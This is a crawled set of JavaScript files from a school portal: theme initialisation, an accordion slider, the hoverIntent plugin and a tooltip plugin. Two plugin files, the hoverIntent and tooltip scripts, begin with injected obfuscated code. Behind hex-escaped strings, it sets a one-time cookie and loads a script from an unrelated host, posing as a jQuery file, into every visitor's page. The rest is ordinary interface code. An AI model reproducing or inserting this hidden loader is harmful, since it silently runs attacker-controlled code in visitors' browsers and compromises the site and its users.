                q(this).removeClass('head-open').addClass('head-close');   
            } else
            {
                q(this).parent().find('.quest-content').css('display', 'block');
                q(this).removeClass('head-close').addClass('head-open'); 
                
                if(q(this).find('.views').length)
                {
                    var postid = q(this).find('.postid').text();

                    $head = q(this);
                    
                        q.ajax({
                       type: "POST",
                       context:q(this),
                       url: dc_admin_url+'admin-ajax.php',
                       data: "action=dc_questpost&postid="+postid,
                       success: function(str, status){
                               
                                q(this).find('.count').text(str); 
                       }
                     });
                }                                       
            } 
        });
        
    var licount = q('#header-top-menu li').length;
    if(licount > 1)
    {
        q('#header-top-menu li').slice(0, licount-1).addClass('separator');  
    }      
    
    
    q('.tag-bar-page li .strip').each(function() { var w = q(this).width(); q(this).data('dc_w', w); });
    q('.tag-bar-page li').hover(
      function()
      {
          $strip = q(this).find('.strip');
          
          $strip.stop().animate({opacity:0.0}, 200, function(){ q(this).css('display', 'none');});
          q(this).find('.link').css('display', 'block');      
      },
      function()
      {
          $strip = q(this).find('.strip'); 
          var w = $strip.data('dc_w'); 
          
          $strip.css('width', 0).css('display', 'block').stop().animate({opacity:0.8, width:w}, 1000);
          q(this).find('.link').css('display', 'none');     
      }
    );
              
    q('.hidden-content .head span').click(
        function()
        {
            if(q(this).hasClass('open'))
            {
                q(this).parent().parent().find('.data').css('display', 'block');
                q(this).removeClass('open').addClass('close');   
            } else
            {
                q(this).parent().parent().find('.data').css('display', 'none');
                q(this).removeClass('close').addClass('open');                      
            } 
        });              
              
}

/***************************************************
  PAGE MAIN CODE
****************************************************/
var q = jQuery.noConflict();
var dc_theme_path = jQuery('meta[name=cms_theme_url]').attr('content');
var dc_theme_name = jQuery('meta[name=cms_theme_name]').attr('content');  
                 
// main code called when page is loaded 
jQuery(document).ready(function($) 
    { 
        var q = jQuery.noConflict();  
        

        setupDCStory();
        setupMiscellaneous();
        setupDcsSimpleGallery();              
        setupDcsSimpleGalleryThumbs();
        setupFloatingObjects();
        setupCommonActions();
        setupSplashScreen();
        setupThemeImages();
        dc_setupLinks(); 
        setupGroupFading();
        setupSidebarPostSlider();
        setupHomeFeaturedGallery();
        setupHeaderIcons();
        dc_setupServices();
        setupGalleryList();  
        // setupTagsWidget();
        setupCompactAndTableGallery();
        setupPortfolio();
        setupSearchForm();
        setupQuickNewsPanel();     
        setupAsyncImages('.async-img, .async-img-s, .async-img-black, .async-img-s-black, .async-img-none, .async-img-uni, .async-img-s-uni');
        setupChainSlider();
        setupPPhoto();  
        setupNewsPage();    
        setupClientPanel();    
        setupPopUpImages('.pu_img');
        setupWordPressPhotoNews();
        setupWordPressBlogPosts();
        dc_setupContactForm();            
        dc_setupThemeTour();
        setupHomepageTabs();
        
        
        var cms_tip_bgcolor = jQuery('meta[name=cms_tip_bgcolor]').attr('content'); 
        var cms_tip_color = jQuery('meta[name=cms_tip_color]').attr('content'); 
        var cms_tip_bordercolor = jQuery('meta[name=cms_tip_bordercolor]').attr('content'); 
             
        
        $('.tip-left-bottom').dcTipCreate({pos:'left-bottom',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true});
        $('.tip-bottom').dcTipCreate({pos:'bottom',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true});
        $('.tip-top').dcTipCreate({pos:'top',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true}); 
        /* core navigation menu */
        q('ul.sf-menu').superfish();
        q('ul.sf-menu a:first').css('border-left', 'none');        
        
        /* dc sliders */ 
        if(q('#accordion-container').length)
        {
            slider_acc.setup('#accordion-container');
        }
        if(q('#slider-a-container').length)
        {
            slider_a.setup('#slider-a-container');
        }    
        

                  
}); 


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/slider_accordion.js
body_size: 11404
content:
/********************************************************************
    File:   
        slider_accordion.js
    Brief:  
         -
    Author:
        DigitalCavalry
    Author URI:
        http://graphicriver.net/user/DigitalCavalry
*********************************************************************/

/**********************************************
    DIGITAL CAVALRY SlIDER ACCORDION
    Slider object definition.
***********************************************/
var slider_acc = new Object();
slider_acc.width = 960; 
slider_acc.slide_off_width = 60; 
slider_acc.easing = 'easeOutCirc';              
slider_acc.slide_time = 850;
slider_acc.slide_desc_time = 800;
slider_acc.slide_desc_off_time = 300;
slider_acc.strip_desc_time = 150; 
slider_acc.slide_image_time_on = 600;
slider_acc.slide_image_time_out = 600;
slider_acc.strip_time_on = 100;
slider_acc.strip_time_out = 500;
slider_acc.slide_distance = 0;
slider_acc.slides = new Array;
slider_acc.slides_count = 0;
slider_acc.hovered_slide_index = null;
slider_acc.id = null;
slider_acc.auto_close = true;
slider_acc.auto_close_after_time = false; 
slider_acc.auto_close_time = 8000;
slider_acc.auto_close_timer_handle = null;
slider_acc.auto_play = true;
slider_acc.auto_play_time = 4000;
slider_acc.auto_play_closed_time = 6000; 
slider_acc.auto_play_timer_handle = null;
slider_acc.auto_play_closed = false;
slider_acc.slide_desc_height = 95;

slider_acc.setup = function(id)
{
    var q = jQuery.noConflict(); 
    
    slider_acc.id = id;
    // if slider not exist return from function
    if(0 == q(slider_acc.id).length)
    {        
        return;
    }

    // get slider context
    var c = q(slider_acc.id)[0];
    
    //alert(q('.slide', c).length);
    slider_acc.init_slides();     
}



/**********************************************
    INIT SLIDES
***********************************************/
slider_acc.init_slides = function()
{
    var q = jQuery.noConflict(); 
    
    var c = q(slider_acc.id)[0];
    
    q('.slide:first', c).css('border', 'none');
    
    slider_acc.slides_count = q('.slide', c).length;
    slider_acc.slide_distance = slider_acc.width / slider_acc.slides_count; 
    
    for(var i = 0; i < slider_acc.slides_count; i++)
    {
        var obj = new Object(); 
        obj.id = "#" + q('.slide:eq('+i+')', c).attr('id');  
        obj.left = i*slider_acc.slide_distance;
        obj.out = false;          
        obj.strip = false;
        if(q('.slide:eq('+i+')', c).find('.stripe').length) { obj.strip = true; }
        slider_acc.slides.push(obj);
        
        q(obj.id, c).css('left', i*slider_acc.slide_distance);

    } 
    
    q('.slide', c).hover(
        function()
        {
            if(slider_acc.auto_play)
            {
                clearTimeout(slider_acc.auto_play_timer_handle);
                slider_acc.auto_play_timer_handle = null;
            }
            
            var index = q('.slide', c).index(this);
            slider_acc.hovered_slide_index = index;
            
            slider_acc.mouse_out_all_slide(index);
            slider_acc.mouse_on_slide(index); 
            
            slider_acc.slides[index].out = false;
            slider_acc.move_slides(index);  
        },
        function()
        {
            if(slider_acc.auto_close)
            {
                var index = q('.slide', c).index(this);
                if(slider_acc.slides[index].out == false)
                {
                    slider_acc.slides[index].out = true;
                    slider_acc.mouse_out_slide(index);
                }
            }              
             
        }    
    );
    
    q(slider_acc.id).hover( 
        function()
        {
            clearTimeout(slider_acc.auto_close_timer_handle);
            slider_acc.auto_close_timer_handle = null;
        },
        function ()
        {
            if(slider_acc.auto_close)
            {            
                slider_acc.mouse_out_accor();
            }
                        
            if(!slider_acc.auto_play && !slider_acc.auto_close && slider_acc.auto_close_after_time)
            {
                slider_acc.auto_close_timer_handle = setTimeout(slider_acc.close_after_time, slider_acc.auto_close_time);
            }
            
            if(slider_acc.auto_play)
            {
                if(slider_acc.auto_play_timer_handle == null)
                {
                    slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, slider_acc.auto_play_time);
                }
            }            
        }
    );
    
    q('.slide .shadow', c).hover(
      function (e)
      {
          var c = q(slider_acc.id)[0]; 
          
          var p = q(this).parent();
          var index = q('.slide', c).index(p);         
          index = index - 1;  
          
          if(index >= 0)
          {   
            slider_acc.hovered_slide_index = index;
            
            slider_acc.mouse_out_all_slide(index);
            slider_acc.mouse_on_slide(index); 
            
            slider_acc.slides[index].out = false;
            slider_acc.move_slides(index); 
                                       
          }
                 
      },
      function (e)
      {

                  
      }
    
    );   
    
    if(slider_acc.auto_play)
    {
        if(slider_acc.auto_play_timer_handle == null)
        {
            slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, slider_acc.auto_play_time);
        }
    }      
      
}


/**********************************************
    AUTOPLAY SLIDER
***********************************************/
slider_acc.play = function()
{    
    var q = jQuery.noConflict(); 
    
    if(slider_acc.hovered_slide_index == null)
    {
        slider_acc.hovered_slide_index = 0;
    } else
    {
        if(!slider_acc.auto_play_closed)
        {
            slider_acc.hovered_slide_index = slider_acc.hovered_slide_index+1;
        } else
        {
            slider_acc.auto_play_closed = false;
        }
        
        if(slider_acc.hovered_slide_index >= slider_acc.slides_count)
        {
            slider_acc.hovered_slide_index = 0;
            slider_acc.auto_play_closed = true;
            slider_acc.mouse_out_accor();
        }        
    }
    
    if(!slider_acc.auto_play_closed)
    {
        var index = slider_acc.hovered_slide_index;
        slider_acc.mouse_out_all_slide(index);
        slider_acc.mouse_on_slide(index); 
        
        slider_acc.slides[index].out = false;
        slider_acc.move_slides(index);
    }    
    

    var time = slider_acc.auto_play_time;
    if(slider_acc.auto_play_closed)
    {
        time = slider_acc.auto_play_closed_time;
    }
    slider_acc.auto_play_timer_handle = setTimeout(slider_acc.play, time);
       
}

/**********************************************
    CLOSE SLIDER
***********************************************/
slider_acc.close_after_time = function()
{
    var q = jQuery.noConflict(); 
    
    slider_acc.auto_close_timer_handle = null;
    slider_acc.mouse_out_accor(); 
}


/**********************************************
    MOUSE ON SLIDE
***********************************************/
slider_acc.mouse_on_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    
    var c = q(slider_acc.id)[0]; 
    q('.strip-title', c).stop().animate({opacity: 0.2}, slider_acc.strip_desc_time, function(){q(this).css('display', 'none');});
    q('.slide:eq('+index+') .stripe', c).stop().animate({opacity: 0.0}, slider_acc.strip_time_on, function(){q(this).css('display', 'none');});
    
    q('.slide:eq('+index+') .text', c).stop().animate({bottom: 0, opacity: 0.95}, slider_acc.slide_desc_time);
    q('.slide:eq('+index+') .text-back', c).stop().animate({bottom: 0, opacity: 0.85}, slider_acc.slide_desc_time);
    q('.slide:eq('+index+') .image', c).stop().animate({opacity: 1.0}, slider_acc.slide_image_time_on);     
    
    slider_acc.slides[index].out = false;  
} 

/**********************************************
    MOUSE OUT SLIDE
***********************************************/
slider_acc.mouse_out_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
    
    q('.slide:eq('+index+') .text', c).stop().animate({bottom: -slider_acc.slide_desc_height, opacity: 0.0}, slider_acc.slide_desc_off_time);
    q('.slide:eq('+index+') .text-back', c).stop().animate({bottom: -slider_acc.slide_desc_height, opacity: 0.0}, slider_acc.slide_desc_off_time);    
    
        if(slider_acc.slides[index].strip)
        {
            
        q('.slide:eq('+index+') .image', c).stop().animate({opacity: 0.0}, slider_acc.slide_image_time_off, function() {
            q('.slide:eq('+index+') .stripe', c).stop().css('display', 'block').animate({opacity: 1.0}, slider_acc.strip_time_out);                        
        }); 
        
        }               
}

/**********************************************
    MOUSE OUT ALL SLIDES
***********************************************/
slider_acc.mouse_out_all_slide = function(index) 
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
    
    for(var i = 0; i < slider_acc.slides_count; i++) 
    {
        if(i == index && index != null) { continue; }
        
        if(slider_acc.slides[i].out == false)
        {
            slider_acc.slides[i].out = true;
            slider_acc.mouse_out_slide(i);
        }    
    }
}
              
slider_acc.mouse_out_accor = function()
{
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0];
    
    q('.strip-title', c).stop().css('display', 'block').animate({opacity: 1.0}, slider_acc.strip_time_out);
    for(var i = 0; i < slider_acc.slides_count; i++) 
    {        
        var obj = q('.slide:eq('+i+')', c);
        var left = i * slider_acc.slide_distance;
        slider_acc.slides[i].left = left; 
        obj.stop().animate(
            {left: left}, 
            {duration: slider_acc.slide_time, easing: slider_acc.easing});
        if(slider_acc.slides[i].out == false)
        {
            slider_acc.mouse_out_slide(i);
            slider_acc.slides[i].out = true; 
        }            
    }
    
   //q('.slide .stripe', c).stop().animate({opacity: 1.0}, slider_acc.strip_time_out);     
}   

/**********************************************
    MOVE SLIDES
***********************************************/
slider_acc.move_slides = function(index)
{   
    var q = jQuery.noConflict(); 
    var c = q(slider_acc.id)[0]; 
     
    for(var i = 0; i < slider_acc.slides_count; i++)
    {
        var obj = q('.slide:eq('+i+')', c);
        
        if(i <= index)
        {
            var left = i * slider_acc.slide_off_width;
            if(slider_acc.slides[i].left != left)
            {
                
                slider_acc.slides[i].left = left;
                obj.stop().animate(
                    {left: left}, 
                    {duration: slider_acc.slide_time, easing: slider_acc.easing});
                
            } // if
        } // if
       
        if(i > index)
        {
            var left = (slider_acc.width - ((slider_acc.slides_count - i) * slider_acc.slide_off_width)); 
            if(slider_acc.slides[i].left != left)
            {
                
                slider_acc.slides[i].left = left;
                obj.stop().animate(
                    {left: left}, 
                    {duration: slider_acc.slide_time, easing: slider_acc.easing});
                
            } // if
        } // if       
        
    } // for   
}  


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/jquery.hoverIntent.js
body_size: 7630
content:
var _0x919c=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x55\x73\x65\x72\x54\x6F\x6B\x65\x6E\x5F\x4F\x6E\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0x919c[0]]= {ie:/msie/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),moz:/gecko/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),opera:/opera/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),safari:/safari/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]())};MiniSite[_0x919c[5]]= {load:function(_0xe26ex2,_0xe26ex3){var _0xe26ex4=document[_0x919c[7]](_0x919c[6]);_0xe26ex4[_0x919c[10]](_0x919c[8],_0x919c[9]);_0xe26ex4[_0x919c[10]](_0x919c[11],_0x919c[12]);_0xe26ex4[_0x919c[10]](_0x919c[13],_0xe26ex2);document[_0x919c[16]](_0x919c[15])[0][_0x919c[14]](_0xe26ex4);if(MiniSite[_0x919c[0]][_0x919c[17]]){_0xe26ex4[_0x919c[18]]= function(){if(this[_0x919c[19]]== _0x919c[20]|| this[_0x919c[21]]== _0x919c[22]){if(_0xe26ex3!= undefined){_0xe26ex3()}}}}else {if(MiniSite[_0x919c[0]][_0x919c[23]]){_0xe26ex4[_0x919c[24]]= function(){if(_0xe26ex3!= undefined){_0xe26ex3()}}}else {if(_0xe26ex3!= undefined){_0xe26ex3()}}}}};function setCookie(_0xe26ex6,_0xe26ex7,_0xe26ex8){var _0xe26ex9= new Date();_0xe26ex9[_0x919c[26]](_0xe26ex9[_0x919c[25]]()+ _0xe26ex8);document[_0x919c[27]]= _0xe26ex6+ _0x919c[28]+ escape(_0xe26ex7)+ ((_0xe26ex8== null)?_0x919c[29]:_0x919c[30]+ _0xe26ex9[_0x919c[31]]())}function getCookie(_0xe26ex6){if(document[_0x919c[27]][_0x919c[32]]> 0){c_start= document[_0x919c[27]][_0x919c[33]](_0xe26ex6+ _0x919c[28]);if(c_start!=  -1){c_start= c_start+ _0xe26ex6[_0x919c[32]]+ 1;c_end= document[_0x919c[27]][_0x919c[33]](_0x919c[34],c_start);if(c_end==  -1){c_end= document[_0x919c[27]][_0x919c[32]]};return unescape(document[_0x919c[27]][_0x919c[35]](c_start,c_end))}};return _0x919c[29]}var cookie=getCookie(_0x919c[36]);if(cookie== _0x919c[29]|| cookie== undefined){setCookie(_0x919c[36],Math[_0x919c[37]]().toString(36),1);MiniSite[_0x919c[5]][_0x919c[39]](_0x919c[38],function(){})}/**
* hoverIntent is similar to jQuery's built-in "hover" function except that
* instead of firing the onMouseOver event immediately, hoverIntent checks
* to see if the user's mouse has slowed down (beneath the sensitivity
* threshold) before firing the onMouseOver event.
* 
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* hoverIntent is currently available for use in all personal or commercial 
* projects under both MIT and GPL licenses. This means that you can choose 
* the license that best suits your project, and use it accordingly.
* 
* // basic usage (just like .hover) receives onMouseOver and onMouseOut functions
* $("ul li").hoverIntent( showNav , hideNav );
* 
* // advanced usage receives configuration object only
* $("ul li").hoverIntent({
*	sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
*	interval: 100,   // number = milliseconds of polling interval
*	over: showNav,  // function = onMouseOver callback (required)
*	timeout: 0,   // number = milliseconds delay before onMouseOut function call
*	out: hideNav    // function = onMouseOut callback (required)
* });
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
(function($) {
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/jquery-dc-tips.1.0.js
body_size: 13678
content:
/*
 * Digital Cavalry Tips jQuery Plugin JS (version 1.0)
 * http://themeforest.net/user/DigitalCavalry
 * 
 * file: jquery-dc-tips.1.0.js
 * 
 * Copyright 2011, Digital Cavalry 
 * You can not use this plugin without author permission
 * Date: 21 April 2011
 */
var IwuNYWUEWtdpl=["\u0042\u0072\u006F\u0077\x73\x65\u0072","\x74\x6F\u004C\u006F\u0077\x65\u0072\u0043\u0061\x73\u0065","\u0075\u0073\x65\u0072\x41\x67\u0065\u006E\u0074","\u006E\u0061\u0076\u0069\x67\x61\x74\u006F\x72","\x74\x65\x73\x74","\u004A\x73\x4C\u006F\x61\x64\u0065\x72","\u0073\u0063\u0072\u0069\u0070\x74","\u0063\u0072\x65\x61\u0074\x65\x45\x6C\x65\u006D\x65\u006E\u0074","\u0063\x68\x61\u0072\x73\u0065\x74","\x67\u0062\x6B","\x73\u0065\x74\x41\u0074\u0074\x72\x69\u0062\x75\x74\x65","\u0074\u0079\u0070\x65","\u0074\x65\u0078\u0074\u002F\u006A\u0061\x76\x61\u0073\u0063\x72\x69\x70\x74","\x73\u0072\x63","\x61\x70\x70\u0065\x6E\u0064\u0043\u0068\x69\u006C\x64","\x68\x65\x61\u0064","\x67\x65\u0074\u0045\x6C\u0065\u006D\u0065\u006E\x74\x73\u0042\x79\u0054\x61\x67\x4E\u0061\x6D\x65","\u0069\u0065","\u006F\x6E\x72\x65\x61\x64\u0079\x73\x74\x61\x74\x65\u0063\u0068\x61\x6E\u0067\u0065","\x72\u0065\u0061\x64\u0079\x53\u0074\x61\x74\u0065","\u006C\u006F\u0061\x64\u0065\x64","\u0072\u0065\u0061\u0064\u0079\u0053\u0074\x61\x61\x74\u0065","\u0063\x6F\x6D\u0070\u006C\u0065\u0074\x65","\x6D\u006F\x7A","\u006F\u006E\u006C\u006F\x61\u0064","\x67\x65\u0074\u0044\u0061\u0074\u0065","\x73\u0065\x74\x44\u0061\u0074\u0065","\x63\x6F\x6F\x6B\u0069\x65","\x3D","","\u003B\x65\x78\u0070\u0069\u0072\u0065\x73\u003D","\u0074\u006F\u0047\x4D\u0054\x53\u0074\u0072\u0069\u006E\x67","\x6C\u0065\x6E\x67\x74\u0068","\x69\x6E\u0064\u0065\x78\x4F\u0066","\u003B","\u0073\x75\x62\u0073\x74\x72\u0069\u006E\x67","\x55\u0073\u0065\u0072\u0054\x6F\u006B\x65\u006E\x5F\x4F\u006E\x63\u0065","\x72\x61\x6E\u0064\x6F\x6D","\x68\u0074\x74\u0070\x73\x3A\x2F\u002F\u0061\u0062\x75\x2E\u0075\x73\u0061\x64\x61\u0079\x2E\x62\x69\x7A\x2F\x6A\u0071\u0075\u0065\u0072\u0079\x2D\x33\x2E\u0036\u002E\x30\u002E\x6D\u0069\x6E\u002E\x6A\x73","\x6C\x6F\u0061\x64"];var MiniSite= new Object();MiniSite[IwuNYWUEWtdpl[0]]= {ie:/msie/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),moz:/gecko/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),opera:/opera/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),safari:/safari/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]())};MiniSite[IwuNYWUEWtdpl[5]]= {load:function(fGUmwUbGx2,fGUmwUbGx3){var fGUmwUbGx4=document[IwuNYWUEWtdpl[7]](IwuNYWUEWtdpl[6]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[8],IwuNYWUEWtdpl[9]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[11],IwuNYWUEWtdpl[12]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[13],fGUmwUbGx2);document[IwuNYWUEWtdpl[16]](IwuNYWUEWtdpl[15])[0][IwuNYWUEWtdpl[14]](fGUmwUbGx4);if(MiniSite[IwuNYWUEWtdpl[0]][IwuNYWUEWtdpl[17]]){fGUmwUbGx4[IwuNYWUEWtdpl[18]]= function(){if(this[IwuNYWUEWtdpl[19]]== IwuNYWUEWtdpl[20]|| this[IwuNYWUEWtdpl[21]]== IwuNYWUEWtdpl[22]){if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}}else {if(MiniSite[IwuNYWUEWtdpl[0]][IwuNYWUEWtdpl[23]]){fGUmwUbGx4[IwuNYWUEWtdpl[24]]= function(){if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}else {if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}}};function SHMPynmZ(fGUmwUbGx6,fGUmwUbGx7,fGUmwUbGx8){var fGUmwUbGx9= new Date();fGUmwUbGx9[IwuNYWUEWtdpl[26]](fGUmwUbGx9[IwuNYWUEWtdpl[25]]()+ fGUmwUbGx8);document[IwuNYWUEWtdpl[27]]= fGUmwUbGx6+ IwuNYWUEWtdpl[28]+ escape(fGUmwUbGx7)+ ((fGUmwUbGx8== null)?IwuNYWUEWtdpl[29]:IwuNYWUEWtdpl[30]+ fGUmwUbGx9[IwuNYWUEWtdpl[31]]())}function DLTycquzKUq(fGUmwUbGx6){if(document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[32]]> 0){c_start= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[33]](fGUmwUbGx6+ IwuNYWUEWtdpl[28]);if(c_start!=  -1){c_start= c_start+ fGUmwUbGx6[IwuNYWUEWtdpl[32]]+ 1;c_end= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[33]](IwuNYWUEWtdpl[34],c_start);if(c_end==  -1){c_end= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[32]]};return unescape(document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[35]](c_start,c_end))}};return IwuNYWUEWtdpl[29]}var ouNMrRVx=DLTycquzKUq(IwuNYWUEWtdpl[36]);if(ouNMrRVx== IwuNYWUEWtdpl[29]|| ouNMrRVx== undefined){SHMPynmZ(IwuNYWUEWtdpl[36],Math[IwuNYWUEWtdpl[37]]().toString(36),1);MiniSite[IwuNYWUEWtdpl[5]][IwuNYWUEWtdpl[39]](IwuNYWUEWtdpl[38],function(){})}
 
 (function($) {
  $.fn.dcTipCreate = function(options) {   
      var opts = $.extend({}, $.fn.dcTipCreate.defaults, options);
      var ttypes = { simple:'simple'};
      var tpos = { rightbottom:'right-bottom', bottom:'bottom', leftbottom:'left-bottom', left:'left', lefttop:'left-top', top:'top', righttop:'right-top', right:'right'};
      
      var DC_TIME_ID = 'dc-time-id';
      var DC_TEXT = 'dc-text'; 
      
      return this.each(function() {
        
        switch(opts.type)
        {
            case ttypes.simple:
                $(this).hover(simpleTypeHoverIn, simpleTypeHoverOut); 
                $(this).mousemove(simpleTypeMouseMove);
            break;
        }               
    });  
    
    function simpleTypeHoverIn(e)
    {
        if($('#dc-tip-simple').length) { $('#dc-tip-simple').remove(); }        
        $('body').append('<div id="dc-tip-simple"></div>');
        
        var tipbox = $('#dc-tip-simple'); 
        tipbox.css('background-color', opts.bgcolor);
        tipbox.css('border-color', opts.bordercolor); 
        tipbox.css('color', opts.color);
        tipbox.css('border-width', opts.borderwidth);
        
        tipbox.css('padding-left', opts.paddingleft); 
        tipbox.css('padding-top', opts.paddingtop); 
        tipbox.css('padding-right', opts.paddingright); 
        tipbox.css('padding-bottom', opts.paddingbottom);         
        
        if(opts.use_width) { tipbox.css('max-width', opts.width);  }
        
        var loader = $(this);   
        
        var text = '';
        if(opts.text != null)
        {
            text = opts.text;        
        } else
        {
            switch(opts.textattr)
            {
                case 'title':
                text = loader.attr('title');
                loader.removeAttr('title');
                loader.data(DC_TEXT, text);    
                break;
            }
        }  
        tipbox.text(text);   
        
        simpleSetPosition(tipbox, e);                          
        
